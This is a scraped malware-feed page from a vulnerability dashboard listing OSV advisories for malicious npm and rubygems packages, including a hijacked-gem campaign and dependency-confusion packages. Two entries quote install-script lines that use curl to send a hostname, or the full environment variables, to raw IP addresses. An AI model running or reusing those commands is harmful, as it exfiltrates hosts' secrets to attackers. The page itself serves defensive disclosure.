 Hecate Cyber Defense
Dashboard
Vulnerabilities
Vulnerabilities
Critical
Query builder
Changelog
Security
SCA
Malware feed
Advisories
Environment
Inventory
Analysis
Statistics
Audit log
Administration
System
Info
Documentation
CI/CD
API
Hecate v2.5.0-beta.1
Preferences
Collapse
Malware feed
Every MAL-aliased advisory Hecate has synced from OSV (including records keyed under their GHSA primary ID). Sorted newest-first by modified date.
Search package name or vuln ID (e.g. bitwarden, MAL-2026-2144)
All ecosystems
242231 entries
pdfjs-fontmatrix-fixture-cb8043 npm MAL-2026-20688
Any computer that has this package installed or running should be considered fully compromised.
All secrets and keys stored on that computer should be rotated immediately from a different
computer. The package should be removed, but as...
1.0.1 11/27/2026, 11:30 AM
npm deps.dev Snyk socket.dev bundlephobia npmgraph aikido
@omnitron-dev/omnitron npm MAL-2026-20687
Any computer that has this package installed or running should be considered fully compromised.
All secrets and keys stored on that computer should be rotated immediately from a different
computer. The package should be removed, but as...
0.4.18 11/27/2026, 07:30 AM
npm deps.dev Snyk socket.dev bundlephobia npmgraph aikido
fastlane-plugin-run_tests_firebase_testlab rubygems MAL-2026-20685
fastlane-plugin-run_tests_firebase_testlab 0.3.2 was published on 2026-07-19 from the gem's
long-dormant maintainer account (previous release 0.3.1, 2019-03-04; there is no matching
upstream tag) as a loader for the same SleeperGem chain...
0.3.2 11/27/2026, 05:15 AM
deps.dev Snyk socket.dev aikido
Dendreo rubygems MAL-2026-20684
Dendreo 1.1.3 and 1.1.4 were published on 2026-07-18 from the gem's long-dormant maintainer
account (previous release 1.1.2, 2020-10-24) and add the malicious git_credential_manager gem as
a dependency (SleeperGem campaign). The loader...
1.1.3 1.1.4 11/27/2026, 05:15 AM
deps.dev Snyk socket.dev aikido
git_credential_manager rubygems MAL-2026-20686
git_credential_manager impersonates Microsoft's Git Credential Manager. Versions 2.8.0 to 2.8.3
were published on 2026-07-18 and 2026-07-19 as part of the SleeperGem campaign, and the same
gem was added as a dependency to hijacked Dendreo...
2.8.0 2.8.1 2.8.2 2.8.3 11/27/2026, 05:15 AM
deps.dev Snyk socket.dev aikido
@pubmatic/pmac npm MAL-2026-20682
Malicious package. Dependency-confusion style package using a company-named scope. The install
script runs `node index.js && curl http://52.56.233.136:11111/?linux=`hostname``, falling back to
`?windows=%COMPUTERNAME%`, sending the...
1.0.0 11/27/2026, 02:45 AM
npm deps.dev Snyk socket.dev bundlephobia npmgraph aikido
@hunterpl4nk/ds-test npm MAL-2026-20683
Malicious package. The install script runs `curl -s -X POST http://152.53.246.3:8085/log -d "$(env |
>=0 11/27/2026, 02:45 AM
npm deps.dev Snyk socket.dev bundlephobia npmgraph aikido